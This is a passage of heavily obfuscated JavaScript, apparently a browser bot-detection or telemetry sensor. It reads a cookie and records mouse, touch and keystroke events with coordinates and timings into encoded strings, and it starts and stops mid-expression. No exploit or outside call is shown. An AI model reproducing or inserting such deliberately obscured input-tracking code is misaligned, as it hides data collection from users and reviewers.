g1()[ff(K7)],cq([],[][[]]))?g1()[ff(kq)](qT,PP,YJ,lV,pB,mX):g1()[ff(WX)](hq,AV,mz,Sn,F3,Tm(Tm(q5)))]:JI(q5);var M3=JI(pD[DS]);var O3=[j9()[zP(q5)](P2,DN),M3,G7()[Q1(PT)](hP,K7),Qf(f0,[]),Qf(D,[]),Qf(ZO,[]),fW(GO,[]),Qf(ZM,[]),Qf(CJ,[]),PA,Fd,Cb,fI,Vs];var gz;return gz=O3[T7(typeof YP()[Dc(rD)],cq([],[][[]]))?YP()[Dc(TS)](Kd,kR,tR,qT):YP()[Dc(B9)](Tj,qX,HG,RU)](c7()[gN(Z7)](ED,Qz,J5)),Jl.pop(),gz;};var An=function(){var J2;Jl.push(gl);return J2=fW(DJ,[g0[YP()[Dc(WX)](sI,NB,pE,HX)]]),Jl.pop(),J2;};var K3=function(){var Qn=[Jz,Ot];var DW=Qd(O6);Jl.push(Ll);if(T7(DW,Tm(Tm(tZ)))){try{var Ez=Jl.length;var ZB=Tm(CC);var RG=g0[jX()[P7(Wj)].call(null,EX,p1)](DW)[j9()[zP(tR)](m7,Z7)](w1()[CR(vN)].call(null,vQ,tq,PP,Sn));if(FB(RG[jX()[P7(K7)](BS,VP)],pD[PP])){var Rs=g0[c7()[gN(Vf)].apply(null,[B9,wL,XN])](RG[pX],PP);Rs=g0[j9()[zP(k1)](E1,FN)](Rs)?Jz:Rs;Qn[K7]=Rs;}}catch(vn){Jl.splice(WU(Ez,q5),Infinity,Ll);}}var n6;return Jl.pop(),n6=Qn,n6;};var Jx=function(){var QA=[JI(pD[DS]),JI(q5)];var kz=Qd(vL);Jl.push(nL);if(T7(kz,Tm(CC))){try{var nn=Jl.length;var mV=Tm(Tm(tZ));var D6=g0[jX()[P7(Wj)].apply(null,[QR,p1])](kz)[T7(typeof j9()[zP(q5)],cq([],[][[]]))?j9()[zP(tR)].apply(null,[Xx,Z7]):j9()[zP(PP)](GI,NS)](w1()[CR(vN)].call(null,zb,Wj,PP,Nx));if(FB(D6[jX()[P7(K7)].apply(null,[DX,VP])],pD[PP])){var jB=g0[c7()[gN(Vf)](pE,wL,lm)](D6[q5],pD[FT]);var rb=g0[c7()[gN(Vf)](Tm(Tm(K7)),wL,lm)](D6[lc],PP);jB=g0[T7(typeof j9()[zP(YE)],cq([],[][[]]))?j9()[zP(k1)](NS,FN):j9()[zP(PP)](qm,nz)](jB)?JI(q5):jB;rb=g0[j9()[zP(k1)](NS,FN)](rb)?JI(q5):rb;QA=[rb,jB];}}catch(Hb){Jl.splice(WU(nn,q5),Infinity,nL);}}var sn;return Jl.pop(),sn=QA,sn;};var U3=function(){Jl.push(lc);var pW=j9()[zP(q5)].call(null,LI,DN);var Pj=Qd(vL);if(Pj){try{var G9=Jl.length;var HA=Tm([]);var kL=g0[jX()[P7(Wj)](TW,p1)](Pj)[j9()[zP(tR)](FW,Z7)](w1()[CR(vN)].call(null,Ds,Pq,PP,Tm(Tm(K7))));pW=kL[K7];}catch(cb){Jl.splice(WU(G9,q5),Infinity,lc);}}var MG;return Jl.pop(),MG=pW,MG;};var xG=function(){Jl.push(YG);var Js=Qd(vL);if(Js){try{var ht=Jl.length;var k2=Tm(Tm(tZ));var QW=g0[jX()[P7(Wj)](jf,p1)](Js)[j9()[zP(tR)].call(null,H1,Z7)](w1()[CR(vN)].apply(null,[IZ,Tm(q5),PP,Tm(K7)]));if(FB(QW[T7(typeof jX()[P7(q5)],cq('',[][[]]))?jX()[P7(K7)](HF,VP):jX()[P7(RU)](WW,pX)],KN)){var Es=g0[c7()[gN(Vf)](n2,wL,D7)](QW[Vf],PP);var RA;return RA=g0[j9()[zP(k1)](rf,FN)](Es)||L7(Es,JI(q5))?JI(q5):Es,Jl.pop(),RA;}}catch(vz){Jl.splice(WU(ht,q5),Infinity,YG);var nB;return nB=JI(hh[IR()[Rc(TS)](HX,vN,rD,OA,lc)]()),Jl.pop(),nB;}}var mB;return Jl.pop(),mB=JI(q5),mB;};var nj=function(){Jl.push(nI);var ms=Qd(vL);if(ms){try{var r9=Jl.length;var Dt=Tm([]);var fB=g0[jX()[P7(Wj)](Lc,p1)](ms)[L7(typeof j9()[zP(WN)],cq([],[][[]]))?j9()[zP(PP)].call(null,Ab,J6):j9()[zP(tR)](UN,Z7)](T7(typeof w1()[CR(kR)],'undefined')?w1()[CR(vN)].apply(null,[IS,Z7,PP,Tm(q5)]):w1()[CR(KN)](ps,Vf,WW,GD));if(L7(fB[jX()[P7(K7)].call(null,Eq,VP)],KN)){var QI;return Jl.pop(),QI=fB[WX],QI;}}catch(NI){Jl.splice(WU(r9,q5),Infinity,nI);var Tz;return Jl.pop(),Tz=null,Tz;}}var XW;return Jl.pop(),XW=null,XW;};var Bj=function(qn,dB){Jl.push(vj);for(var dd=K7;YX(dd,dB[jX()[P7(K7)](wc,VP)]);dd++){var Ps=dB[dd];Ps[YP()[Dc(qN)](M1,Nx,B9,xd)]=Ps[YP()[Dc(qN)].call(null,M1,UU,B9,Wq)]||Tm({});Ps[IR()[Rc(lc)](Tm(Tm({})),P6,Mt,Zt,UU)]=Tm(Tm({}));if(H9(jX()[P7(qT)](zk,qN),Ps))Ps[c7()[gN(TS)](qT,Hm,BX)]=Tm(Tm([]));g0[IR()[Rc(K7)].call(null,Wq,Mc,YE,c2,WX)][j9()[zP(Wq)].apply(null,[Us,XI])](qn,zd(Ps[L7(typeof c7()[gN(q5)],'undefined')?c7()[gN(lc)](HX,Af,BW):c7()[gN(bb)].call(null,bb,n2,HF)]),Ps);}Jl.pop();};var Bb=function(VW,Pz,H6){Jl.push(hd);if(Pz)Bj(VW[c7()[gN(VS)].apply(null,[Tm(Tm([])),PT,rd])],Pz);if(H6)Bj(VW,H6);g0[IR()[Rc(K7)].call(null,gl,Mc,E7,AB,WX)][j9()[zP(Wq)](Dd,XI)](VW,c7()[gN(VS)].call(null,Tm([]),PT,rd),Jn(Nk,[c7()[gN(TS)](PP,Hm,GL),Tm([])]));var Fb;return Jl.pop(),Fb=VW,Fb;};var zd=function(SW){Jl.push(II);var Gz=Sd(SW,c7()[gN(qT)](RE,VS,dz));var J3;return J3=nx(c7()[gN(VP)](X1,xm,QT),bI(Gz))?Gz:g0[jX()[P7(qN)].apply(null,[tx,cI])](Gz),Jl.pop(),J3;};var Sd=function(Gs,Db){Jl.push(UA);if(Xs(G7()[Q1(Wq)](bN,mq),bI(Gs))||Tm(Gs)){var Tx;return Jl.pop(),Tx=Gs,Tx;}var Ks=Gs[g0[T7(typeof j9()[zP(QE)],cq('',[][[]]))?j9()[zP(qT)](E9,hT):j9()[zP(PP)].apply(null,[x6,Yz])][L7(typeof w1()[CR(DT)],'undefined')?w1()[CR(KN)].call(null,Us,NB,hd,qT):w1()[CR(kR)].call(null,Fj,sE,WX,FN)]];if(T7(jI(K7),Ks)){var YB=Ks.call(Gs,Db||g1()[ff(pX)](jD,Vf,w7,Tm(K7),Uz,UU));if(Xs(G7()[Q1(Wq)](bN,mq),bI(YB))){var ZI;return Jl.pop(),ZI=YB,ZI;}throw new (g0[j9()[zP(kq)].call(null,Xj,Mj)])(w1()[CR(ND)].call(null,vZ,tR,s5,Tm(Tm([]))));}var F6;return F6=(L7(c7()[gN(qT)](Tm([]),VS,k3),Db)?g0[jX()[P7(qN)].call(null,qZ,cI)]:g0[c7()[gN(DT)].call(null,WS,T6,R3)])(Gs),Jl.pop(),F6;};var LV=function(q3){if(Tm(q3)){gs=Nx;gG=AS;Y6=GD;hs=GR;xV=GR;Gj=pD[E7];rj=GR;sx=GR;c3=GR;}};var qI=function(){Jl.push(lL);kx=T7(typeof j9()[zP(nD)],cq([],[][[]]))?j9()[zP(q5)](SR,DN):j9()[zP(PP)](fq,t6);Cs=K7;tb=K7;sz=K7;lG=j9()[zP(q5)].call(null,SR,DN);V9=K7;xs=pD[Z7];R2=K7;Dn=j9()[zP(q5)](SR,DN);XA=K7;Jj=K7;Jl.pop();sB=K7;DA=K7;Yn=pD[Z7];VG=K7;};var tB=function(){Jl.push(GB);l6=K7;L3=j9()[zP(q5)].apply(null,[Ec,DN]);Nj={};HW=j9()[zP(q5)](Ec,DN);Jl.pop();Wt=K7;Nb=K7;};var In=function(Ln,GW,bL){Jl.push(TG);try{var r3=Jl.length;var B6=Tm([]);var kd=K7;var OB=Tm(Tm(tZ));if(T7(GW,pD[DS])&&FB(tb,Y6)){if(Tm(I6[c7()[gN(n2)](X1,Q9,E5)])){OB=Tm(tZ);I6[c7()[gN(n2)].apply(null,[VP,Q9,E5])]=Tm(Tm({}));}var Fn;return Fn=Jn(Nk,[jX()[P7(ZP)](rn,Gx),kd,j9()[zP(n2)](Uz,ND),OB,kS()[O9(TU)].apply(null,[WX,MW,GD,GR,c6]),Cs]),Jl.pop(),Fn;}if(L7(GW,q5)&&YX(Cs,gG)||T7(GW,q5)&&YX(tb,Y6)){var PB=Ln?Ln:g0[YP()[Dc(WX)](LG,sE,pE,qN)][T7(typeof c7()[gN(pE)],cq('',[][[]]))?c7()[gN(ZP)](n2,B3,bj):c7()[gN(lc)](w5,xI,dL)];var Hn=JI(q5);var pn=JI(q5);if(PB&&PB[c7()[gN(HX)].call(null,KN,E7,T3)]&&PB[c7()[gN(rX)].apply(null,[Pq,cs,N1])]){Hn=g0[G7()[Q1(pX)].call(null,HE,nf)][YP()[Dc(WN)](hS,w5,Y5,gB)](PB[c7()[gN(HX)](Y5,E7,T3)]);pn=g0[G7()[Q1(pX)].apply(null,[HE,nf])][L7(typeof YP()[Dc(RU)],cq([],[][[]]))?YP()[Dc(B9)](RU,Tm({}),hX,YJ):YP()[Dc(WN)](hS,KN,Y5,G6)](PB[c7()[gN(rX)].apply(null,[tq,cs,N1])]);}else if(PB&&PB[YP()[Dc(ED)](gV,nf,UU,Q5)]&&PB[YP()[Dc(Q9)](A9,RE,X1,Tm(Tm(K7)))]){Hn=g0[L7(typeof G7()[Q1(pU)],cq([],[][[]]))?G7()[Q1(UU)].call(null,Wb,Km):G7()[Q1(pX)](HE,nf)][YP()[Dc(WN)].apply(null,[hS,Ff,Y5,FN])](PB[T7(typeof YP()[Dc(bb)],cq([],[][[]]))?YP()[Dc(ED)](gV,Tm(q5),UU,Pq):YP()[Dc(B9)].call(null,x3,WX,GI,t5)]);pn=g0[G7()[Q1(pX)](HE,nf)][YP()[Dc(WN)](hS,kR,Y5,QE)](PB[YP()[Dc(Q9)].call(null,A9,Tm(Tm({})),X1,Vf)]);}var lB=PB[c7()[gN(WS)](Tm(Tm(K7)),DS,UN)];if(nx(lB,null))lB=PB[HL()[ZA(Wq)](dW,Tm([]),WX,GD,Lx,Pq)];var rs=Wx(lB);kd=WU(wV(),bL);var K6=j9()[zP(q5)].apply(null,[Uf,DN])[jX()[P7(DT)].call(null,Yc,Lx)](DA,jX()[P7(kR)](MS,QE))[jX()[P7(DT)](Yc,Lx)](GW,jX()[P7(kR)](MS,QE))[jX()[P7(DT)].apply(null,[Yc,Lx])](kd,T7(typeof jX()[P7(jD)],cq('',[][[]]))?jX()[P7(kR)].apply(null,[MS,QE]):jX()[P7(RU)](KZp,Pr))[L7(typeof jX()[P7(VS)],cq('',[][[]]))?jX()[P7(RU)](gZp,DMp):jX()[P7(DT)].call(null,Yc,Lx)](Hn,jX()[P7(kR)].call(null,MS,QE))[jX()[P7(DT)](Yc,Lx)](pn);if(T7(GW,q5)){K6=j9()[zP(q5)](Uf,DN)[jX()[P7(DT)](Yc,Lx)](K6,L7(typeof jX()[P7(Z7)],cq([],[][[]]))?jX()[P7(RU)](fCp,Ngp):jX()[P7(kR)](MS,QE))[jX()[P7(DT)](Yc,Lx)](rs);var kr=Xs(typeof PB[YP()[Dc(Yx)].apply(null,[ET,WN,PT,qT])],w1()[CR(Vf)](pq,Tm(Tm(K7)),Q5,kR))?PB[L7(typeof YP()[Dc(c1)],cq('',[][[]]))?YP()[Dc(B9)](MW,Tm(q5),FMp,YE):YP()[Dc(Yx)](ET,qT,PT,nD)]:PB[jX()[P7(HX)].call(null,lT,Nq)];if(Xs(kr,null)&&T7(kr,pD[DS]))K6=j9()[zP(q5)].apply(null,[Uf,DN])[jX()[P7(DT)](Yc,Lx)](K6,T7(typeof jX()[P7(KN)],cq([],[][[]]))?jX()[P7(kR)](MS,QE):jX()[P7(RU)](sr,bl))[jX()[P7(DT)](Yc,Lx)](kr);}if(Xs(typeof PB[jX()[P7(rX)](Fwp,pX)],w1()[CR(Vf)](pq,tR,Q5,Wq))&&L7(PB[jX()[P7(rX)](Fwp,pX)],Tm({})))K6=(T7(typeof j9()[zP(gl)],cq('',[][[]]))?j9()[zP(q5)](Uf,DN):j9()[zP(PP)].apply(null,[CQp,gb]))[jX()[P7(DT)](Yc,Lx)](K6,c7()[gN(NB)](cI,SG,Kq));K6=(L7(typeof j9()[zP(Vm)],cq('',[][[]]))?j9()[zP(PP)].call(null,Uz,Jgp):j9()[zP(q5)](Uf,DN))[jX()[P7(DT)].call(null,Yc,Lx)](K6,c7()[gN(Z7)].apply(null,[U1,Qz,MX]));sz=cq(cq(cq(cq(cq(sz,DA),GW),kd),Hn),pn);kx=cq(kx,K6);}if(L7(GW,pD[DS]))Cs++;else tb++;DA++;var RZp;return RZp=Jn(Nk,[jX()[P7(ZP)](rn,Gx),kd,j9()[zP(n2)].call(null,Uz,ND),OB,kS()[O9(TU)](WX,MW,c1,PT,c6),Cs]),Jl.pop(),RZp;}catch(DFp){Jl.splice(WU(r3,q5),Infinity,TG);}Jl.pop();};var mCp=function(Okp,khp,Epp){Jl.push(O8p);try{var VCp=Jl.length;var Npp=Tm([]);var R8p=Okp?Okp:g0[YP()[Dc(WX)](SV,lc,pE,Mt)][c7()[gN(ZP)].apply(null,[YJ,B3,kwp])];var RKp=K7;var Dgp=JI(q5);var tvp=q5;var hpp=Tm([]);if(FB(Wt,gs)){if(Tm(I6[c7()[gN(n2)](Tm(Tm({})),Q9,cP)])){hpp=Tm(Tm(CC));I6[T7(typeof c7()[gN(ED)],cq([],[][[]]))?c7()[gN(n2)](X1,Q9,cP):c7()[gN(lc)](ZD,p1,VP)]=Tm(Tm([]));}var sQp;return sQp=Jn(Nk,[jX()[P7(ZP)].call(null,CV,Gx),RKp,L7(typeof j9()[zP(rD)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[AQp,KFp]):j9()[zP(ZP)](JY,KN),Dgp,j9()[zP(n2)](jvp,ND),hpp]),Jl.pop(),sQp;}if(YX(Wt,gs)&&R8p&&T7(R8p[j9()[zP(HX)](cZp,AU)],undefined)){Dgp=R8p[T7(typeof j9()[zP(Vm)],'undefined')?j9()[zP(HX)](cZp,AU):j9()[zP(PP)](US,Qwp)];var cvp=R8p[j9()[zP(rX)](Agp,G6)];var SZp=R8p[T7(typeof XL()[lt(Vf)],'undefined')?XL()[lt(kq)].apply(null,[cV,KN,qm,qFp,hq]):XL()[lt(Vf)](AG,Ghp,Y5,Wd,G6)]?q5:K7;var tOp=R8p[XL()[lt(TS)](K7,Vf,ND,Gb,Ff)]?q5:K7;var Lgp=R8p[L7(typeof jX()[P7(b6)],cq('',[][[]]))?jX()[P7(RU)].call(null,Hr,SA):jX()[P7(WS)].apply(null,[hY,lc])]?q5:K7;var Wgp=R8p[YP()[Dc(sE)](Ic,qX,DS,GR)]?q5:K7;var A4p=cq(cq(cq(P9(SZp,KN),P9(tOp,RU)),P9(Lgp,pX)),Wgp);RKp=WU(wV(),Epp);var Jwp=Wx(null);var Sr=K7;if(cvp&&Dgp){if(T7(cvp,K7)&&T7(Dgp,K7)&&T7(cvp,Dgp))Dgp=JI(pD[DS]);else Dgp=T7(Dgp,K7)?Dgp:cvp;}if(L7(tOp,K7)&&L7(Lgp,K7)&&L7(Wgp,K7)&&Kj(Dgp,cI)){if(L7(khp,lc)&&FB(Dgp,cI)&&jHp(Dgp,Pf))Dgp=JI(pX);else if(FB(Dgp,VP)&&jHp(Dgp,pD[QE]))Dgp=JI(lc);else if(FB(Dgp,hh[c7()[gN(jD)].call(null,Q9,Lx,kMp)]())&&jHp(Dgp,dI))Dgp=JI(RU);else Dgp=JI(pX);}if(T7(Jwp,xHp)){bwp=K7;xHp=Jwp;}else bwp=cq(bwp,q5);var FOp=cFp(Dgp);if(L7(FOp,pD[Z7])){var IQp=j9()[zP(q5)].call(null,A7,DN)[L7(typeof jX()[P7(pU)],cq([],[][[]]))?jX()[P7(RU)].call(null,wCp,Xd):jX()[P7(DT)](Yf,Lx)](Wt,L7(typeof jX()[P7(qN)],cq([],[][[]]))?jX()[P7(RU)](MOp,CX):jX()[P7(kR)](T1,QE))[jX()[P7(DT)](Yf,Lx)](khp,jX()[P7(kR)](T1,QE))[jX()[P7(DT)](Yf,Lx)](RKp,jX()[P7(kR)](T1,QE))[jX()[P7(DT)](Yf,Lx)](Dgp,jX()[P7(kR)](T1,QE))[jX()[P7(DT)](Yf,Lx)](Sr,T7(typeof jX()[P7(WN)],cq('',[][[]]))?jX()[P7(kR)].apply(null,[T1,QE]):jX()[P7(RU)].apply(null,[mW,UU]))[jX()[P7(DT)].apply(null,[Yf,Lx])](A4p,jX()[P7(kR)].apply(null,[T1,QE]))[jX()[P7(DT)](Yf,Lx)](Jwp);if(T7(typeof R8p[jX()[P7(rX)].apply(null,[jr,pX])],T7(typeof w1()[CR(TS)],'undefined')?w1()[CR(Vf)](kOp,qm,Q5,Q9):w1()[CR(KN)](kq,BI,KHp,Oc))&&L7(R8p[T7(typeof jX()[P7(GD)],cq([],[][[]]))?jX()[P7(rX)].call(null,jr,pX):jX()[P7(RU)].apply(null,[qb,EMp])],Tm([])))IQp=j9()[zP(q5)](A7,DN)[jX()[P7(DT)](Yf,Lx)](IQp,G7()[Q1(X1)](YG,WX));IQp=(T7(typeof j9()[zP(X1)],cq([],[][[]]))?j9()[zP(q5)].call(null,A7,DN):j9()[zP(PP)](mgp,F3))[jX()[P7(DT)].apply(null,[Yf,Lx])](IQp,c7()[gN(Z7)].call(null,Tm(Tm(K7)),Qz,Z9));HW=cq(HW,IQp);Nb=cq(cq(cq(cq(cq(cq(Nb,Wt),khp),RKp),Dgp),A4p),Jwp);}else tvp=K7;}if(tvp&&R8p&&R8p[j9()[zP(HX)](cZp,AU)]){Wt++;}var hhp;return hhp=Jn(Nk,[jX()[P7(ZP)](CV,Gx),RKp,j9()[zP(ZP)](JY,KN),Dgp,j9()[zP(n2)](jvp,ND),hpp]),Jl.pop(),hhp;}catch(YY){Jl.splice(WU(VCp,q5),Infinity,O8p);}Jl.pop();};var Mgp=function(Gr,EZp,MHp,vZp,WY){Jl.push(LA);try{var vFp=Jl.length;var v4p=Tm(Tm(tZ));var HQp=Tm(Tm(tZ));var HCp=pD[Z7];var zpp=jX()[P7(Vf)](ZT,UU);var GA=MHp;var RQp=vZp;if(L7(EZp,q5)&&YX(XA,Gj)||T7(EZp,q5)&&YX(Jj,rj)){var TZp=Gr?Gr:g0[YP()[Dc(WX)].call(null,IX,mX,pE,ND)][c7()[gN(ZP)](Tm([]),B3,QP)];var lZp=JI(q5),rgp=JI(q5);if(TZp&&TZp[c7()[gN(HX)].apply(null,[pX,E7,r7])]&&TZp[L7(typeof c7()[gN(VP)],cq([],[][[]]))?c7()[gN(lc)](Pq,Mc,T8p):c7()[gN(rX)].apply(null,[pU,cs,N9])]){lZp=g0[G7()[Q1(pX)](gR,nf)][YP()[Dc(WN)].apply(null,[fm,lV,Y5,lc])](TZp[c7()[gN(HX)](k1,E7,r7)]);rgp=g0[G7()[Q1(pX)].apply(null,[gR,nf])][YP()[Dc(WN)].call(null,fm,t5,Y5,DS)](TZp[c7()[gN(rX)].apply(null,[tq,cs,N9])]);}else if(TZp&&TZp[L7(typeof YP()[Dc(QE)],cq([],[][[]]))?YP()[Dc(B9)].call(null,kvp,Nx,BHp,q5):YP()[Dc(ED)].call(null,Sb,VP,UU,U1)]&&TZp[YP()[Dc(Q9)](AX,lc,X1,qT)]){lZp=g0[G7()[Q1(pX)](gR,nf)][YP()[Dc(WN)].call(null,fm,rI,Y5,b1)](TZp[YP()[Dc(ED)](Sb,Ff,UU,DT)]);rgp=g0[G7()[Q1(pX)](gR,nf)][L7(typeof YP()[Dc(rX)],cq([],[][[]]))?YP()[Dc(B9)](p7,lc,DI,ZD):YP()[Dc(WN)](fm,QE,Y5,Sn)](TZp[YP()[Dc(Q9)].apply(null,[AX,Y5,X1,hq])]);}else if(TZp&&TZp[jX()[P7(NB)](LE,qT)]&&L7(Khp(TZp[jX()[P7(NB)](LE,qT)]),G7()[Q1(Wq)](Fl,mq))){if(Kj(TZp[jX()[P7(NB)](LE,qT)][jX()[P7(K7)].apply(null,[rO,VP])],K7)){var HKp=TZp[jX()[P7(NB)](LE,qT)][K7];if(HKp&&HKp[c7()[gN(HX)](rX,E7,r7)]&&HKp[c7()[gN(rX)].apply(null,[fb,cs,N9])]){lZp=g0[G7()[Q1(pX)](gR,nf)][YP()[Dc(WN)](fm,rD,Y5,q5)](HKp[c7()[gN(HX)](GR,E7,r7)]);rgp=g0[G7()[Q1(pX)].apply(null,[gR,nf])][L7(typeof YP()[Dc(sE)],'undefined')?YP()[Dc(B9)].apply(null,[HV,Wq,wOp,ED]):YP()[Dc(WN)](fm,Oc,Y5,Tm([]))](HKp[c7()[gN(rX)].call(null,j1,cs,N9)]);}else if(HKp&&HKp[YP()[Dc(ED)](Sb,Yx,UU,GD)]&&HKp[L7(typeof YP()[Dc(VS)],cq('',[][[]]))?YP()[Dc(B9)](vkp,Tm(Tm({})),tZp,Tm([])):YP()[Dc(Q9)](AX,Z7,X1,kR)]){lZp=g0[G7()[Q1(pX)](gR,nf)][YP()[Dc(WN)].call(null,fm,WN,Y5,kR)](HKp[YP()[Dc(ED)].call(null,Sb,kq,UU,Wq)]);rgp=g0[G7()[Q1(pX)](gR,nf)][YP()[Dc(WN)].call(null,fm,Tm(Tm({})),Y5,Tm(q5))](HKp[YP()[Dc(Q9)].call(null,AX,Tm([]),X1,HX)]);}zpp=w1()[CR(pX)].call(null,GJ,xm,N2,Mt);}else{HQp=Tm(Tm({}));}}if(Tm(HQp)){HCp=WU(wV(),WY);var UQp=j9()[zP(q5)](CU,DN)[jX()[P7(DT)].apply(null,[c5,Lx])](VG,L7(typeof jX()[P7(ZD)],cq('',[][[]]))?jX()[P7(RU)](pKp,AY):jX()[P7(kR)](xq,QE))[jX()[P7(DT)](c5,Lx)](EZp,T7(typeof jX()[P7(ED)],cq([],[][[]]))?jX()[P7(kR)](xq,QE):jX()[P7(RU)](DT,DQp))[L7(typeof jX()[P7(UU)],cq([],[][[]]))?jX()[P7(RU)](b7,kf):jX()[P7(DT)].apply(null,[c5,Lx])](HCp,jX()[P7(kR)].apply(null,[xq,QE]))[jX()[P7(DT)](c5,Lx)](lZp,jX()[P7(kR)](xq,QE))[jX()[P7(DT)].call(null,c5,Lx)](rgp,jX()[P7(kR)](xq,QE))[jX()[P7(DT)].call(null,c5,Lx)](zpp);if(Xs(typeof TZp[jX()[P7(rX)](PR,pX)],w1()[CR(Vf)].apply(null,[VE,Tm(Tm({})),Q5,Tm(Tm([]))]))&&L7(TZp[jX()[P7(rX)].apply(null,[PR,pX])],Tm(CC)))UQp=j9()[zP(q5)].call(null,CU,DN)[T7(typeof jX()[P7(pX)],cq([],[][[]]))?jX()[P7(DT)].call(null,c5,Lx):jX()[P7(RU)](mj,SL)](UQp,G7()[Q1(X1)].call(null,vZ,WX));Dn=j9()[zP(q5)](CU,DN)[jX()[P7(DT)].apply(null,[c5,Lx])](cq(Dn,UQp),c7()[gN(Z7)](qT,Qz,fX));sB=cq(cq(cq(cq(cq(sB,VG),EZp),HCp),lZp),rgp);if(L7(EZp,pD[DS]))XA++;else Jj++;VG++;GA=K7;RQp=pD[Z7];}}var P4p;return P4p=Jn(Nk,[jX()[P7(ZP)].apply(null,[bq,Gx]),HCp,jX()[P7(jD)].apply(null,[g8p,CB]),GA,w1()[CR(ZD)].apply(null,[rO,rX,RE,K7]),RQp,kS()[O9(tR)](RU,lq,Q5,hT,zFp),HQp]),Jl.pop(),P4p;}catch(mFp){Jl.splice(WU(vFp,q5),Infinity,LA);}Jl.pop();};var Ygp=function(RCp,OOp,nA){Jl.push(Xhp);try{var zHp=Jl.length;var xY=Tm({});var Akp=K7;var TOp=Tm(CC);if(L7(OOp,hh[IR()[Rc(TS)](GD,vN,qN,U4p,lc)]())&&YX(V9,hs)||T7(OOp,q5)&&YX(xs,xV)){var xZp=RCp?RCp:g0[YP()[Dc(WX)].apply(null,[PFp,DN,pE,Cm])][c7()[gN(ZP)].call(null,Tm({}),B3,lW)];if(xZp&&T7(xZp[G7()[Q1(gl)].apply(null,[kY,lc])],T7(typeof w1()[CR(n2)],'undefined')?w1()[CR(bb)](qE,VP,cV,Tm({})):w1()[CR(KN)](SA,k1,Zd,Vf))){TOp=Tm(Tm([]));var nhp=JI(q5);var HZp=JI(q5);if(xZp&&xZp[c7()[gN(HX)].apply(null,[QE,E7,cpp])]&&xZp[c7()[gN(rX)](Tm([]),cs,xvp)]){nhp=g0[G7()[Q1(pX)](w4p,nf)][YP()[Dc(WN)](hY,Y5,Y5,tR)](xZp[c7()[gN(HX)](hT,E7,cpp)]);HZp=g0[L7(typeof G7()[Q1(bb)],cq([],[][[]]))?G7()[Q1(UU)].call(null,Ws,PT):G7()[Q1(pX)].apply(null,[w4p,nf])][YP()[Dc(WN)](hY,qN,Y5,lc)](xZp[c7()[gN(rX)].call(null,ED,cs,xvp)]);}else if(xZp&&xZp[YP()[Dc(ED)](vpp,Tm(Tm(K7)),UU,dT)]&&xZp[YP()[Dc(Q9)].call(null,F8p,Tm(q5),X1,B9)]){nhp=g0[G7()[Q1(pX)](w4p,nf)][YP()[Dc(WN)](hY,RU,Y5,w7)](xZp[YP()[Dc(ED)].apply(null,[vpp,X1,UU,U1])]);HZp=g0[G7()[Q1(pX)](w4p,nf)][YP()[Dc(WN)](hY,s5,Y5,Tm(Tm({})))](xZp[YP()[Dc(Q9)](F8p,X1,X1,bb)]);}Akp=WU(wV(),nA);var Fr=(T7(typeof j9()[zP(Q9)],cq('',[][[]]))?j9()[zP(q5)](n8p,DN):j9()[zP(PP)](Pr,gn))[T7(typeof jX()[P7(pU)],cq([],[][[]]))?jX()[P7(DT)](Ywp,Lx):jX()[P7(RU)](tW,lMp)](Yn,jX()[P7(kR)].call(null,jY,QE))[jX()[P7(DT)](Ywp,Lx)](OOp,L7(typeof jX()[P7(Mt)],cq([],[][[]]))?jX()[P7(RU)](LCp,sCp):jX()[P7(kR)].call(null,jY,QE))[T7(typeof jX()[P7(pX)],cq('',[][[]]))?jX()[P7(DT)](Ywp,Lx):jX()[P7(RU)](Igp,RX)](Akp,T7(typeof jX()[P7(vN)],cq([],[][[]]))?jX()[P7(kR)](jY,QE):jX()[P7(RU)](qhp,fx))[jX()[P7(DT)](Ywp,Lx)](nhp,jX()[P7(kR)].apply(null,[jY,QE]))[jX()[P7(DT)](Ywp,Lx)](HZp);if(T7(typeof xZp[jX()[P7(rX)].call(null,P6,pX)],w1()[CR(Vf)](RL,kq,Q5,Oc))&&L7(xZp[jX()[P7(rX)](P6,pX)],Tm([])))Fr=(L7(typeof j9()[zP(j1)],cq([],[][[]]))?j9()[zP(PP)].call(null,xI,G6):j9()[zP(q5)](n8p,DN))[jX()[P7(DT)].apply(null,[Ywp,Lx])](Fr,G7()[Q1(X1)](bd,WX));R2=cq(cq(cq(cq(cq(R2,Yn),OOp),Akp),nhp),HZp);lG=j9()[zP(q5)].apply(null,[n8p,DN])[jX()[P7(DT)].apply(null,[Ywp,Lx])](cq(lG,Fr),c7()[gN(Z7)](fE,Qz,JY));if(L7(OOp,pD[DS]))V9++;else xs++;}}if(L7(OOp,pD[DS]))V9++;else xs++;Yn++;var dA;return dA=Jn(Nk,[jX()[P7(ZP)](s9,Gx),Akp,YP()[Dc(w5)](rS,jD,b1,Ff),TOp]),Jl.pop(),dA;}catch(N8p){Jl.splice(WU(zHp,q5),Infinity,Xhp);}Jl.pop();};var qY=function(vCp,Ekp,Pvp){Jl.push(AMp);try{var S8p=Jl.length;var p4p=Tm(Tm(tZ));var GZp=K7;var sFp=Tm(Tm(tZ));if(FB(l6,sx)){if(Tm(I6[c7()[gN(n2)](gl,Q9,gS)])){sFp=Tm(Tm([]));I6[c7()[gN(n2)].call(null,lV,Q9,gS)]=Tm(Tm(CC));}var mOp;return mOp=Jn(Nk,[jX()[P7(ZP)].apply(null,[wY,Gx]),GZp,T7(typeof j9()[zP(rD)],cq([],[][[]]))?j9()[zP(n2)].call(null,US,ND):j9()[zP(PP)](Yhp,wFp),sFp]),Jl.pop(),mOp;}var Kkp=vCp?vCp:g0[YP()[Dc(WX)](qA,Tm(q5),pE,Tm({}))][L7(typeof c7()[gN(Vm)],cq('',[][[]]))?c7()[gN(lc)].call(null,bb,WG,YHp):c7()[gN(ZP)].call(null,BI,B3,C8p)];var nOp=Kkp[c7()[gN(WS)].apply(null,[mX,DS,RP])];if(nx(nOp,null))nOp=Kkp[L7(typeof HL()[ZA(qT)],cq([],[][[]]))?HL()[ZA(VS)](fj,PP,cpp,Tm(Tm(K7)),lY,Vm):HL()[ZA(Wq)](JFp,Tm(Tm([])),WX,b6,Lx,lV)];var cHp=Tb(nOp[T7(typeof G7()[Q1(pU)],cq('',[][[]]))?G7()[Q1(GR)](dFp,p5):G7()[Q1(UU)](DI,Ywp)]);var Mvp=T7(UFp[c7()[gN(ED)](GR,ED,gV)](vCp&&vCp[G7()[Q1(GR)](dFp,p5)]),JI(q5));if(Tm(cHp)&&Tm(Mvp)){var n4p;return n4p=Jn(Nk,[L7(typeof 